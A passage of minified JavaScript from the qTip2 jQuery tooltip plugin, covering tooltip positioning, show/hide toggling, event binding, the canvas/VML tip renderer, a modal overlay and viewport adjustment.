this;h[0]===e||h[0]===t?(y=BROWSER.iOS?t.innerWidth:h.width(),v=BROWSER.iOS?t.innerHeight:h.height(),h[0]===t&&(x={top:(u||h).scrollTop(),left:(u||h).scrollLeft()})):P.imagemap&&h.is("area")?n=P.imagemap(this,h,p,P.viewport?g:S):P.svg&&h[0].ownerSVGElement?n=P.svg(this,h,p,P.viewport?g:S):(y=h.outerWidth(S),v=h.outerHeight(S),x=h.offset()),n&&(y=n.width,v=n.height,a=n.offset,x=n.position),x=this.reposition.offset(h,x,f),(BROWSER.iOS>3.1&&4.1>BROWSER.iOS||BROWSER.iOS>=4.3&&4.33>BROWSER.iOS||!BROWSER.iOS&&"fixed"===b)&&(x.left-=k.scrollLeft(),x.top-=k.scrollTop()),(!n||n&&n.adjustable!==S)&&(x.left+=p.x===E?y:p.x===O?y/2:0,x.top+=p.y===N?v:p.y===O?v/2:0)}return x.left+=m.x+(d.x===E?-_:d.x===O?-_/2:0),x.top+=m.y+(d.y===N?-w:d.y===O?-w/2:0),P.viewport?(x.adjusted=P.viewport(this,x,l,y,v,_,w),a&&x.adjusted.left&&(x.left+=a.left),a&&x.adjusted.top&&(x.top+=a.top)):x.adjusted={left:0,top:0},this._trigger("move",[x,u.elem||u],i)?(delete x.adjusted,s===S||!j||isNaN(x.left)||isNaN(x.top)||"mouse"===h||!o.isFunction(l.effect)?c.css(x):o.isFunction(l.effect)&&(l.effect.call(c,this,o.extend({},x)),c.queue(function(t){o(this).css({opacity:"",height:""}),BROWSER.ie&&this.style.removeAttribute("filter"),t()})),this.positioning=S,this):this},C.reposition.offset=function(t,i,s){function n(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}if(!s[0])return i;var a,r,c,l,h=o(t[0].ownerDocument),d=!!BROWSER.ie&&"CSS1Compat"!==e.compatMode,p=s[0];do{"static"!==(r=o.css(p,"position"))&&("fixed"===r?(c=p.getBoundingClientRect(),n(h,-1)):((c=o(p).position()).left+=parseFloat(o.css(p,"borderLeftWidth"))||0,c.top+=parseFloat(o.css(p,"borderTopWidth"))||0),i.left-=c.left+(parseFloat(o.css(p,"marginLeft"))||0),i.top-=c.top+(parseFloat(o.css(p,"marginTop"))||0),a||"hidden"===(l=o.css(p,"overflow"))||"visible"===l||(a=o(p)))}while(p=p.offsetParent);return a&&(a[0]!==h[0]||d)&&n(a,1),i};var ot=(k=C.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,O).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?W:M}).prototype;ot.invert=function(t,e){this[t]=this[t]===F?E:this[t]===E?F:e||this[t]},ot.string=function(){var t=this.x,e=this.y;return t===e?t:this.precedance===W||this.forceY&&"center"!==e?e+" "+t:t+" "+e},ot.abbrev=function(){var t=this.string().split(" ");return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},ot.clone=function(){return new k(this.string(),this.forceY)},C.toggle=function(t,i){var s=this.cache,n=this.options,a=this.tooltip;if(i){if(/over|enter/.test(i.type)&&/out|leave/.test(s.event.type)&&n.show.target.add(i.target).length===n.show.target.length&&a.has(i.relatedTarget).length)return this;s.event=o.extend({},i)}if(this.waiting&&!t&&(this.hiddenDuringWait=$),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var r,c,l=t?"show":"hide",h=this.options[l],d=(this.options[t?"hide":"show"],this.options.position),p=this.options.content,u=this.tooltip.css("width"),f=this.tooltip[0].offsetWidth>0,m=t||1===h.target.length,g=!i||2>h.target.length||s.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!f),(c=(r=!a.is(":animated")&&f===t&&g)?Q:!!this._trigger(l,[90]))!==S&&t&&this.focus(i),!c||r?this:(o.attr(a[0],"aria-hidden",!t),t?(s.origin=o.extend({},this.mouse),o.isFunction(p.text)&&this._updateContent(p.text,S),o.isFunction(p.title)&&this._updateTitle(p.title,S),!T&&"mouse"===d.target&&d.adjust.mouse&&(o(e).bind("mousemove."+B,this._storeMouse),T=$),u||a.css("width",a.outerWidth(S)),this.reposition(i,arguments[2]),u||a.css("width",""),h.solo&&("string"==typeof h.solo?o(h.solo):o(U,h.solo)).not(a).not(h.target).qtip("hide",o.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete s.origin,T&&!o(U+'[tracking="true"]:visible',h.solo).not(a).length&&(o(e).unbind("mousemove."+B),T=S),this.blur(i)),after=o.proxy(function(){t?(BROWSER.ie&&a[0].style.removeAttribute("filter"),a.css("overflow",""),"string"==typeof h.autofocus&&o(this.options.show.autofocus,a).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):a.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")},this),h.effect===S||m===S?(a[l](),after()):o.isFunction(h.effect)?(a.stop(1,1),h.effect.call(a,this),a.queue("fx",function(t){after(),t()})):a.fadeTo(90,t?1:0,after),t&&h.target.trigger("qtip-"+this.id+"-inactive"),this)},C.show=function(t){return this.toggle($,t)},C.hide=function(t){return this.toggle(S,t)},C.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=o(U),i=this.tooltip,s=parseInt(i[0].style.zIndex,10),n=j.zindex+e.length;return i.hasClass(G)||this._trigger("focus",[n],t)&&(s!==n&&(e.each(function(){this.style.zIndex>s&&(this.style.zIndex=this.style.zIndex-1)}),e.filter("."+G).qtip("blur",t)),i.addClass(G)[0].style.zIndex=n),this},C.blur=function(t){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(G),this._trigger("blur",[this.tooltip.css("zIndex")],t),this)},C.disable=function(t){return this.destroyed?this:("boolean"!=typeof t&&(t=!(this.tooltip.hasClass(Z)||this.disabled)),this.rendered&&this.tooltip.toggleClass(Z,t).attr("aria-disabled",t),this.disabled=!!t,this)},C.enable=function(){return this.disable(S)},C._createButton=function(){var t=this,e=this.elements,i=e.tooltip,s=this.options.content.button,n="string"==typeof s?s:"Close tooltip";e.button&&e.button.remove(),e.button=s.jquery?s:o("<a />",{class:"qtip-close "+(this.options.style.widget?"":B+"-icon"),title:n,"aria-label":n}).prepend(o("<span />",{class:"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click(function(e){return i.hasClass(Z)||t.hide(e),S})},C._updateButton=function(t){if(!this.rendered)return S;var e=this.elements.button;t?this._createButton():e.remove()},C._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(Z);i.removeClass(Z),Z=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(Z,s),i.toggleClass("ui-helper-reset "+d(),t).toggleClass(K,this.options.style.def&&!t),e.content&&e.content.toggleClass(d("content"),t),e.titlebar&&e.titlebar.toggleClass(d("header"),t),e.button&&e.button.toggleClass(B+"-icon",!t)},C._storeMouse=function(i){this.mouse={pageX:i.pageX,pageY:i.pageY,type:"mousemove",scrollX:t.pageXOffset||e.body.scrollLeft||e.documentElement.scrollLeft,scrollY:t.pageYOffset||e.body.scrollTop||e.documentElement.scrollTop}},C._bind=function(t,e,i,s,n){var a="."+this._id+(s?"-"+s:"");e.length&&o(t).bind((e.split?e:e.join(a+" "))+a,o.proxy(i,n||this))},C._unbind=function(t,e){o(t).unbind("."+this._id+(e?"-"+e:""))};var nt="."+B;o(function(){g(U,["mouseenter","mouseleave"],function(t){var e="mouseenter"===t.type,i=o(t.currentTarget),s=o(t.relatedTarget||t.target),n=this.options;e?(this.focus(t),i.hasClass(Y)&&!i.hasClass(Z)&&clearTimeout(this.timers.hide)):"mouse"===n.position.target&&n.hide.event&&n.show.target&&!s.closest(n.show.target[0]).length&&this.hide(t),i.toggleClass(J,e)}),g("["+A+"]",X,f)}),C._trigger=function(t,e,i){var s=o.Event("tooltip"+t);return s.originalEvent=i&&o.extend({},i)||this.cache.event||Q,this.triggering=$,this.tooltip.trigger(s,[this].concat(e||[])),this.triggering=S,!s.isDefaultPrevented()},C._assignEvents=function(){var i=this.options,n=i.position,a=this.tooltip,r=i.show.target,c=i.hide.target,l=n.container,h=n.viewport,d=o(e),g=(o(e.body),o(t)),_=i.show.event?o.trim(""+i.show.event).split(" "):[],w=i.hide.event?o.trim(""+i.hide.event).split(" "):[],y=[];/mouse(out|leave)/i.test(i.hide.event)&&"window"===i.hide.leave&&this._bind(d,["mouseout","blur"],function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)}),i.hide.fixed?c=c.add(a.addClass(Y)):/mouse(over|enter)/i.test(i.show.event)&&this._bind(c,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+i.hide.event).indexOf("unfocus")>-1&&this._bind(l.closest("html"),["mousedown","touchstart"],function(t){var e=o(t.target),i=this.rendered&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0,s=e.parents(U).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||s||this.target.has(e[0]).length||!i||this.hide(t)}),"number"==typeof i.hide.inactive&&(this._bind(r,"qtip-"+this.id+"-inactive",f),this._bind(c.add(a),j.inactiveEvents,f,"-inactive")),w=o.map(w,function(t){var e=o.inArray(t,_);return e>-1&&c.add(r).length===c.length?(y.push(_.splice(e,1)[0]),s):t}),this._bind(r,_,p),this._bind(c,w,u),this._bind(r,y,function(t){(this.tooltip[0].offsetWidth>0?u:p).call(this,t)}),this._bind(r.add(a),"mousemove",function(t){if("number"==typeof i.hide.distance){var e=this.cache.origin||{},s=this.options.hide.distance,o=Math.abs;(o(t.pageX-e.pageX)>=s||o(t.pageY-e.pageY)>=s)&&this.hide(t)}this._storeMouse(t)}),"mouse"===n.target&&n.adjust.mouse&&(i.hide.event&&this._bind(r,["mouseenter","mouseleave"],function(t){this.cache.onTarget="mouseenter"===t.type}),this._bind(d,"mousemove",function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)})),(n.adjust.resize||h.length)&&this._bind(o.event.special.resize?h:g,"resize",m),n.adjust.scroll&&this._bind(g.add(n.container),"scroll",m)},C._unassignEvents=function(){var i=[this.options.show.target[0],this.options.hide.target[0],this.rendered&&this.tooltip[0],this.options.position.container[0],this.options.position.viewport[0],this.options.position.container.closest("html")[0],t,e];this.rendered?this._unbind(o([]).pushStack(o.grep(i,function(t){return"object"==typeof t}))):o(i[0]).unbind("."+this._id+"-create")},(j=o.fn.qtip=function(t,e,i){var n=(""+t).toLowerCase(),a=Q,r=o.makeArray(arguments).slice(1),l=r[r.length-1],h=this[0]?o.data(this[0],B):Q;return!arguments.length&&h||"api"===n?h:"string"==typeof t?(this.each(function(){var t=o.data(this,B);if(!t)return $;if(l&&l.timeStamp&&(t.cache.event=l),!e||"option"!==n&&"options"!==n)t[n]&&t[n].apply(t,r);else{if(i===s&&!o.isPlainObject(e))return a=t.get(e),S;t.set(e,i)}}),a!==Q?a:this):"object"!=typeof t&&arguments.length?s:(h=c(o.extend($,{},t)),j.bind.call(this,h,l))}).bind=function(t,e){return this.each(function(i){function n(t){function e(){h.render("object"==typeof t||a.show.ready),r.show.add(r.hide).unbind(l)}return h.disabled?S:(h.cache.event=o.extend({},t),h.cache.target=t?o(t.target):[s],a.show.delay>0?(clearTimeout(h.timers.show),h.timers.show=setTimeout(e,a.show.delay),c.show!==c.hide&&r.hide.bind(c.hide,function(){clearTimeout(h.timers.show)})):e(),s)}var a,r,c,l,h,d;return d=!(d=o.isArray(t.id)?t.id[i]:t.id)||d===S||1>d.length||j.api[d]?j.nextid++:d,l=".qtip-"+d+"-create",(h=_(o(this),d,t))===S?$:(j.api[d]=h,a=h.options,o.each(P,function(){"initialize"===this.initialize&&this(h)}),r={show:a.show.target,hide:a.hide.target},c={show:o.trim(""+a.show.event).replace(/ /g,l+" ")+l,hide:o.trim(""+a.hide.event).replace(/ /g,l+" ")+l},/mouse(over|enter)/i.test(c.show)&&!/mouse(out|leave)/i.test(c.hide)&&(c.hide+=" mouseleave"+l),r.show.bind("mousemove"+l,function(t){h._storeMouse(t),h.cache.onTarget=$}),r.show.bind(c.show,n),(a.show.ready||a.prerender)&&n(e),s)})},j.api={},o.each({attr:function(t,e){if(this.length){var i=this[0],s="title",n=o.data(i,"qtip");if(t===s&&n&&"object"==typeof n&&n.options.suppress)return 2>arguments.length?o.attr(i,et):(n&&n.options.content.attr===s&&n.cache.attr&&n.set("content.text",e),this.attr(et,e))}return o.fn["attr"+tt].apply(this,arguments)},clone:function(t){var e=(o([]),o.fn["clone"+tt].apply(this,arguments));return t||e.filter("["+et+"]").attr("title",function(){return o.attr(this,et)}).removeAttr(et),e}},function(t,e){if(!e||o.fn[t+tt])return $;var i=o.fn[t+tt]=o.fn[t];o.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}}),o.ui||(o["cleanData"+tt]=o.cleanData,o.cleanData=function(t){for(var e,i=0;(e=o(t[i])).length;i++)if(e.attr(H))try{e.triggerHandler("removeqtip")}catch(t){}o["cleanData"+tt].apply(this,arguments)}),j.version="2.1.1",j.nextid=0,j.inactiveEvents=X,j.zindex=15e3,j.defaults={prerender:S,id:S,overwrite:$,suppress:$,content:{text:$,attr:"title",title:S,button:S},position:{my:"top left",at:"bottom right",target:S,container:S,viewport:S,adjust:{x:0,y:0,mouse:$,scroll:$,resize:$,method:"flipinvert flipinvert"},effect:function(t,e){o(this).animate(e,{duration:200,queue:S})}},show:{target:S,event:"mouseenter",effect:$,delay:90,solo:S,ready:S,autofocus:S},hide:{target:S,event:"mouseleave",effect:$,delay:0,fixed:S,inactive:S,leave:"window",distance:S},style:{classes:"",widget:S,width:S,height:S,def:$},events:{render:Q,move:Q,show:Q,hide:Q,toggle:Q,visible:Q,hidden:Q,focus:Q,blur:Q}};var at,rt="margin",ct="border",lt="color",ht="background-color",dt="transparent",pt=" !important",ut=!!e.createElement("canvas").getContext,ft=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,mt={},gt=["Webkit","O","Moz","ms"];ut||(createVML=function(t,e,i){return"<qtipvml:"+t+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(e||"")+' style="behavior: url(#default#VML); '+(i||"")+'" />'}),o.extend(v.prototype,{init:function(t){var e,i;i=this.element=t.elements.tip=o("<div />",{class:B+"-tip"}).prependTo(t.tooltip),ut?((e=o("<canvas />").appendTo(this.element)[0].getContext("2d")).lineJoin="miter",e.miterLimit=100,e.save()):(e=createVML("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(e+e),t._bind(o("*",i).add(i),["click","mousedown"],function(t){t.stopPropagation()},this._ns)),t._bind(t.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(t){var e=this.qtip.elements.titlebar;return e&&(t.y===L||t.y===O&&this.element.position().top+this.size[1]/2+this.options.offset<e.outerHeight($))},_parseCorner:function(t){var e=this.qtip.options.position.my;return t===S||e===S?t=S:t===$?t=new k(e.string()):t.string||((t=new k(t)).fixed=$),t},_parseWidth:function(t,e,i){var s=this.qtip.elements,o=ct+w(e)+"Width";return(i?y(i,o):y(s.content,o)||y(this._useTitle(t)&&s.titlebar||s.content,o)||y(tooltip,o))||0},_parseRadius:function(t){var e=this.qtip.elements,i=ct+w(t.y)+w(t.x)+"Radius";return 9>BROWSER.ie?0:y(this._useTitle(t)&&e.titlebar||e.content,i)||y(e.tooltip,i)||0},_invalidColour:function(t,e,i){var s=t.css(e);return!s||i&&s===t.css(i)||ft.test(s)?S:s},_parseColours:function(t){var e=this.qtip.elements,i=this.element.css("cssText",""),s=ct+w(t[t.precedance])+w(lt),n=this._useTitle(t)&&e.titlebar||e.content,a=this._invalidColour,r=[];return r[0]=a(i,ht)||a(n,ht)||a(e.content,ht)||a(tooltip,ht)||i.css(ht),r[1]=a(i,s,lt)||a(n,s,lt)||a(e.content,s,lt)||a(tooltip,s,lt)||tooltip.css(s),o("*",i).add(i).css("cssText",ht+":"+dt+pt+";"+ct+":0"+pt+";"),r},_calculateSize:function(t){var e,i,s=t.precedance===W,o=this.options[s?"height":"width"],n=this.options[s?"width":"height"],a="c"===t.abbrev(),r=o*(a?.5:1),c=Math.pow,l=Math.round,h=Math.sqrt(c(r,2)+c(n,2)),d=[this.border/r*h,this.border/n*h];return d[2]=Math.sqrt(c(d[0],2)-c(this.border,2)),d[3]=Math.sqrt(c(d[1],2)-c(this.border,2)),i=[l((e=(h+d[2]+d[3]+(a?0:d[0]))/h)*o),l(e*n)],s?i:i.reverse()},_calculateTip:function(t){var e=this.size[0],i=this.size[1],s=Math.ceil(e/2),o=Math.ceil(i/2),n={br:[0,0,e,i,e,0],bl:[0,0,e,0,0,i],tr:[0,i,e,0,e,i],tl:[0,0,0,i,e,i],tc:[0,i,s,0,e,i],bc:[0,0,e,0,s,i],rc:[0,0,e,o,0,i],lc:[e,0,e,i,0,o]};return n.lt=n.br,n.rt=n.bl,n.lb=n.tr,n.rb=n.tl,n[t.abbrev()]},create:function(){var t=this.corner=(ut||BROWSER.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=t.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(t,e){if(!this.enabled)return this;var i,s,n,a,r,c,l,h=(this.qtip.elements,this.element),d=h.children(),p=this.options,u=this.size,f=p.mimic,m=Math.round;t||(t=this.qtip.cache.corner||this.corner),f===S?f=t:((f=new k(f)).precedance=t.precedance,"inherit"===f.x?f.x=t.x:"inherit"===f.y?f.y=t.y:f.x===f.y&&(f[t.precedance]=t[t.precedance])),s=f.precedance,t.precedance===M?this._swapDimensions():this._resetDimensions(),(i=this.color=this._parseColours(t))[1]!==dt?(l=this.border=this._parseWidth(t,t[t.precedance]),p.border&&1>l&&(i[0]=i[1]),this.border=l=p.border!==$?p.border:l):this.border=l=0,a=this._calculateTip(f),c=this.size=this._calculateSize(t),h.css({width:c[0],height:c[1],lineHeight:c[1]+"px"}),r=t.precedance===W?[m(f.x===F?l:f.x===E?c[0]-u[0]-l:(c[0]-u[0])/2),m(f.y===L?c[1]-u[1]:0)]:[m(f.x===F?c[0]-u[0]:0),m(f.y===L?l:f.y===N?c[1]-u[1]-l:(c[1]-u[1])/2)],ut?(d.attr(z,c[0]).attr(D,c[1]),(n=d[0].getContext("2d")).restore(),n.save(),n.clearRect(0,0,3e3,3e3),n.fillStyle=i[0],n.strokeStyle=i[1],n.lineWidth=2*l,n.translate(r[0],r[1]),n.beginPath(),n.moveTo(a[0],a[1]),n.lineTo(a[2],a[3]),n.lineTo(a[4],a[5]),n.closePath(),l&&("border-box"===tooltip.css("background-clip")&&(n.strokeStyle=i[0],n.stroke()),n.strokeStyle=i[1],n.stroke()),n.fill()):(a="m"+a[0]+","+a[1]+" l"+a[2]+","+a[3]+" "+a[4]+","+a[5]+" xe",r[2]=l&&/^(r|b)/i.test(t.string())?8===BROWSER.ie?2:1:0,d.css({coordsize:u[0]+l+" "+(u[1]+l),antialias:""+(f.string().indexOf(O)>-1),left:r[0]-r[2]*Number(s===M),top:r[1]-r[2]*Number(s===W),width:u[0]+l,height:u[1]+l}).each(function(t){var e=o(this);e[e.prop?"prop":"attr"]({coordsize:u[0]+l+" "+(u[1]+l),path:a,fillcolor:i[0],filled:!!t,stroked:!t}).toggle(!(!l&&!t)),!t&&e.html(createVML("stroke",'weight="'+2*l+'px" color="'+i[1]+'" miterlimit="1000" joinstyle="miter"'))})),e!==S&&this.calculate(t)},calculate:function(t){if(!this.enabled)return S;var e,i,s,n=this,a=this.qtip.elements,r=this.element,c=this.options.offset,l=(this.qtip.tooltip.hasClass("ui-widget"),{});return t=t||this.corner,e=t.precedance,i=this._calculateSize(t),s=[t.x,t.y],e===M&&s.reverse(),o.each(s,function(s,o){var r,h,d;o===O?(l[r=e===W?F:L]="50%",l[rt+"-"+r]=-Math.round(i[e===W?0:1]/2)+c):(r=n._parseWidth(t,o,a.tooltip),h=n._parseWidth(t,o,a.content),d=n._parseRadius(t),l[o]=Math.max(-n.border,s?h:c+(d>r?d:-r)))}),l[t[e]]-=i[e===M?0:1],r.css({margin:"",top:"",bottom:"",left:"",right:""}).css(l),l},reposition:function(t,e,i){if(this.enabled){var o,n,a=e.cache,r=this.corner.clone(),c=i.adjusted,l=e.options.position.adjust.method.split(" "),h=l[0],d=l[1]||l[0],p={left:S,top:S,x:0,y:0},u={};this.corner.fixed!==$&&(h===I&&r.precedance===M&&c.left&&r.y!==O?r.precedance=r.precedance===M?W:M:h!==I&&c.left&&(r.x=r.x===O?c.left>0?F:E:r.x===F?E:F),d===I&&r.precedance===W&&c.top&&r.x!==O?r.precedance=r.precedance===W?M:W:d!==I&&c.top&&(r.y=r.y===O?c.top>0?L:N:r.y===L?N:L),r.string()===a.corner.string()||a.cornerTop===c.top&&a.cornerLeft===c.left||this.update(r,S)),(o=this.calculate(r,c)).right!==s&&(o.left=-o.right),o.bottom!==s&&(o.top=-o.bottom),o.user=this.offset,(p.left=h===I&&!!c.left)&&(r.x===O?u[rt+"-left"]=p.x=o[rt+"-left"]-c.left:(n=o.right!==s?[c.left,-o.left]:[-c.left,o.left],(p.x=Math.max(n[0],n[1]))>n[0]&&(i.left-=c.left,p.left=S),u[o.right!==s?E:F]=p.x)),(p.top=d===I&&!!c.top)&&(r.y===O?u[rt+"-top"]=p.y=o[rt+"-top"]-c.top:(n=o.bottom!==s?[c.top,-o.top]:[-c.top,o.top],(p.y=Math.max(n[0],n[1]))>n[0]&&(i.top-=c.top,p.top=S),u[o.bottom!==s?N:L]=p.y)),this.element.css(u).toggle(!(p.x&&p.y||r.x===O&&p.y||r.y===O&&p.x)),i.left-=o.left.charAt?o.user:h!==I||p.top||!p.left&&!p.top?o.left:0,i.top-=o.top.charAt?o.user:d!==I||p.left||!p.left&&!p.top?o.top:0,a.cornerLeft=c.left,a.cornerTop=c.top,a.corner=r.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),(at=P.tip=function(t){return new v(t,t.options.style.tip)}).initialize="render",at.sanitize=function(t){t.style&&"tip"in t.style&&(opts=t.style.tip,"object"!=typeof opts&&(opts=t.style.tip={corner:opts}),/string|boolean/i.test(typeof opts.corner)||(opts.corner=$))},q.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(t){this.size=size=[t.width,t.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},o.extend($,j.defaults,{style:{tip:{corner:$,mimic:S,width:6,height:6,border:$,offset:0}}});var _t,wt,yt="qtip-modal",vt="."+yt;wt=new(wt=function(){function i(t){1>l.length&&t.length?t.not("body").blur():l.first().focus()}function s(t){if(r.is(":visible")){var e=o(t.target),s=n.tooltip,a=e.closest(U);(1>a.length?S:parseInt(a[0].style.zIndex,10)>parseInt(s[0].style.zIndex,10))||e.closest(U)[0]===s[0]||i(e),t.target===l[l.length-1]}}var n,a,r,c=this,l={};o.extend(c,{init:function(){function i(){var t=o(this);r.css({height:t.height(),width:t.width()})}return r=c.elem=o("<div />",{id:"qtip-overlay",html:"<div></div>",mousedown:function(){return S}}).hide(),o(t).bind("resize"+vt,i),i(),o(e.body).bind("focusin"+vt,s),o(e).bind("keydown"+vt,function(t){n&&n.options.show.modal.escape&&27===t.keyCode&&n.hide(t)}),r.bind("click"+vt,function(t){n&&n.options.show.modal.blur&&n.hide(t)}),c},update:function(t){n=t,l=t.options.show.modal.stealfocus!==S?t.tooltip.find("*").filter(function(){return function(t){if(o.expr[":"].focusable)return o.expr[":"].focusable;var e,i,s,n=!isNaN(o.attr(t,"tabindex")),a=t.nodeName&&t.nodeName.toLowerCase();return"area"===a?(i=(e=t.parentNode).name,!(!t.href||!i||"map"!==e.nodeName.toLowerCase())&&!!(s=o("img[usemap=#"+i+"]")[0])&&s.is(":visible")):/input|select|textarea|button|object/.test(a)?!t.disabled:"a"===a&&t.href||n}(this)}):[]},toggle:function(t,s,l){var h=(o(e.body),t.tooltip),d=t.options.show.modal,p=d.effect,u=s?"show":"hide",f=r.is(":visible"),m=o(vt).filter(":visible:not(:animated)").not(h);return c.update(t),s&&d.stealfocus!==S&&i(o(":focus")),r.toggleClass("blurs",d.blur),s&&r.css({left:0,top:0}).appendTo(e.body),r.is(":animated")&&f===s&&a!==S||!s&&m.length?c:(r.stop($,S),o.isFunction(p)?p.call(r,s):p===S?r[u]():r.fadeTo(parseInt(l,10)||90,s?1:0,function(){s||r.hide()}),s||r.queue(function(t){r.css({left:"",top:""}),o(vt).length||r.detach(),t()}),a=s,n.destroyed&&(n=Q),c)}}),c.init()}),o.extend(b.prototype,{init:function(t){var e=t.tooltip;return this.options.on?(t.elements.overlay=wt.elem,e.addClass(yt).css("z-index",P.modal.zindex+o(vt).length),t._bind(e,["tooltipshow","tooltiphide"],function(t,i,s){var n=t.originalEvent;if(t.target===e[0])if(n&&"tooltiphide"===t.type&&/mouse(leave|enter)/.test(n.type)&&o(n.relatedTarget).closest(overlay[0]).length)try{t.preventDefault()}catch(t){}else(!n||n&&!n.solo)&&this.toggle(t,"tooltipshow"===t.type,s)},this._ns,this),t._bind(e,"tooltipfocus",function(t,i){if(!t.isDefaultPrevented()&&t.target===e[0]){var s=o(vt),n=P.modal.zindex+s.length,a=parseInt(e[0].style.zIndex,10);wt.elem[0].style.zIndex=n-1,s.each(function(){this.style.zIndex>a&&(this.style.zIndex-=1)}),s.filter("."+G).qtip("blur",t.originalEvent),e.addClass(G)[0].style.zIndex=n,wt.update(i);try{t.preventDefault()}catch(t){}}},this._ns,this),t._bind(e,"tooltiphide",function(t){t.target===e[0]&&o(vt).filter(":visible").not(e).last().qtip("focus",t)},this._ns,this),s):this},toggle:function(t,e,i){return t&&t.isDefaultPrevented()?this:(wt.toggle(this.qtip,!!e,i),s)},destroy:function(){this.qtip.tooltip.removeClass(yt),this.qtip._unbind(this.qtip.tooltip,this._ns),wt.toggle(this.qtip,S),delete this.qtip.elements.overlay}}),(_t=P.modal=function(t){return new b(t,t.options.show.modal)}).sanitize=function(t){t.show&&("object"!=typeof t.show.modal?t.show.modal={on:!!t.show.modal}:t.show.modal.on===s&&(t.show.modal.on=$))},_t.zindex=j.zindex-200,_t.initialize="render",q.modal={"^show.modal.(on|blur)$":function(){this.destroy(),this.init(),this.qtip.elems.overlay.toggle(this.qtip.tooltip[0].offsetWidth>0)}},o.extend($,j.defaults,{show:{modal:{on:S,effect:$,blur:$,stealfocus:$,escape:$}}}),P.viewport=function(i,s,o,n,a,r,c){function l(t,e,i,o,n,a,r,c,l){var h=s[n],p=m[t],u=g[t],f=i===I,_=-x.offset[n]+b.offset[n]+b["scroll"+n],w=p===n?l:p===a?-l:-l/2,y=u===n?c:u===a?-c:-c/2,v=C&&C.size&&C.size[r]||0,j=C&&C.corner&&C.corner.precedance===t&&!f?v:0,k=_-h+j,q=h+l-b[r]-_+j,T=w-(m.precedance===t||p===m[e]?y:0)-(u===O?c/2:0);return f?(T=(p===n?1:-1)*w-(j=C&&C.corner&&C.corner.precedance===e?v:0),s[n]+=k>0?k:q>0?-q:0,s[n]=Math.max(-x.offset[n]+b.offset[n]+(j&&C.corner[t]===O?C.offset:0),h-T,Math.min(Math.max(-x.offset[n]+b.offset[n]+b[r],h+T),s[n]))):(o*=i===R?2:0,k>0&&(p!==n||q>0)?(s[n]-=T+o,d.invert(t,n)):q>0&&(p!==a||k>0)&&(s[n]-=(p===O?-T:T)+o,d.invert(t,a)),_>s[n]&&-s[n]>q&&(s[n]=h,d=m.clone())),s[n]-h}var h,d,p,u=o.target,f=i.elements.tooltip,m=o.my,g=o.at,_=o.adjust,w=_.method.split(" "),y=w[0],v=w[1]||w[0],b=o.viewport,x=o.container,j=i.cache,C=i.plugins.tip,k={left:0,top:0};return b.jquery&&u[0]!==t&&u[0]!==e.body&&"none"!==_.method?(h="fixed"===f.css("position"),b={elem:b,width:b[0]===t?b.width():b.outerWidth(S),height:b[0]===t?b.height():b.outerHeight(S),scrollleft:h?0:b.scrollLeft(),scrolltop:h?0:b.scrollTop(),offset:b.offset()||{left:0,top:0}},x={elem:x,scrollLeft:x.scrollLeft(),scrollTop:x.scrollTop(),offset:x.offset()||{left:0,top:0}},("shift"!==y||"shift"!==v)&&(d=m.clone()),k={left:"none"!==y?l(M,W,y,_.x,F,E,z,n,r):0,top:"none"!==v?l(W,M,v,_.y,L,N,D,a,c):0},d&&j.lastClass!==(p=B+"-pos-"+d.abbrev())&&f.removeClass(i.cache.lastClass).addClass(i.cache.lastClass=p),k):k},P.polys={polygon:function(t,e){var 